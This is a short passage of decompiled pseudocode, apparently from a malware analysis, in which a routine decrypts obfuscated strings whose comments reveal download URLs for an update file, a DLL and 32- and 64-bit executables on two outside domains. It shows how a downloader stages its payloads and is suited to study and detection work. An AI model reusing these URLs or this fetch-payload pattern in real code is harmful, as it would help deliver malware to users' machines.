 v65 = v60;
lpMem = "786464602A3F3F22226363783E737F7D3F4560747164753E646864B24B112A4";// http://22ssh.com/Update.txt
v60 = decrypt_10003DAE(&lpMem, &v65);
if ( lpMem )
free_10008D9B(lpMem);
if ( dword_100B0610 )
free_10008D9B(dword_100B0610);
dword_100B0610 = v60;
lpMem = "786464602A3F3F22226363783E737F7D3F4560747164753E747C7CB24B112A4";// http://22ssh.com/Update.dll
v60 = decrypt_10003DAE(&lpMem, &v65);
if ( lpMem )
free_10008D9B(lpMem);
if ( v64 )
free_10008D9B(v64);
v64 = v60;
lpMem = "786464602A3F3F677D793E247927793E737F7D3F23223E756875B24B112A4";// http://wmi.4i7i.com/32.exe
v60 = decrypt_10003DAE(&lpMem, &v65);
if ( lpMem )
free_10008D9B(lpMem);
if ( v63 )
free_10008D9B(v63);
v63 = v60;
lpMem = "786464602A3F3F677D793E247927793E737F7D3F26243E756875B24B112A4";// http://wmi.4i7i.com/64.exe
v60 = decrypt_10003DAE(&lpMem, &v65);